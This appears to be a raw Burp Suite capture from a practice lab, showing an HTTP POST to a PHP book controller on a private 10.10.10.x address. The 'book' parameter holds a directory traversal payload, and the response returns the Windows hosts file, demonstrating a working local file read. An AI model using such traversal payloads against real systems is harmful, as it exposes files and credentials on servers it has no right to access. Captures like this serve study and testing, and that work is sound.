 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /includes/bookController.php HTTP/1.1
2 Host: 10.10.10.228
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 66
10 Origin: http://10.10.10.228
11 Connection: close
12 Referer: http://10.10.10.228/php/books.php
13 Cookie: PHPSESSID=81o0qatbe9r4kl3gb9hfr6pi66
14
15 book=../../../../../../WINDOWS/system32/drivers/etc/hosts&method=1
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sat, 19 Jun 2021 06:38:33 GMT
3 Server: Apache/2.4.46 (Win64) OpenSSL/1.1.1h PHP/8.0.1
4 X-Powered-By: PHP/8.0.1
5 Content-Length: 871
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 "# Copyright (c) 1993-2009 Microsoft Corp.\r\n#\r\n# This is a sample HOSTS file used by Micr